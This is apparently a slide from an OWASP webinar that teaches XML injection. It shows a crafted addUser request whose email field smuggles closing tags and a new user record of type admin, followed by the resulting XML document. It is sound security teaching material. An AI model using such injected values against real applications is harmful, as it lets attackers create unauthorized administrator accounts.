 XML injection
scademy
▪ But what if the attacker sets the following parameters:
http://www.example.com/addUser?user=bob&pwd=12345&email=bob@bobsmail.com</email>
</user><user><username>attacker</username><password>827CCB0EEA8A706C4C34A16891F8
4E7B</password><type>admin</type><email>bob@attacker.com
▪ The XML will look as follows:
<?xml version="1.0"?>
<users>
<user>
<username>bob</username>
...
<email>bob@bobsmail.com</email>
</user>
<user>
<username>attacker</username>
<password>827CCB0EEA8A706C4C34A16891F84E7B</password>
<type>admin</type>
<email>bob@attacker.com</email>
</user>
</users>
OWASP Bay Area, Webinar, 09/21/2018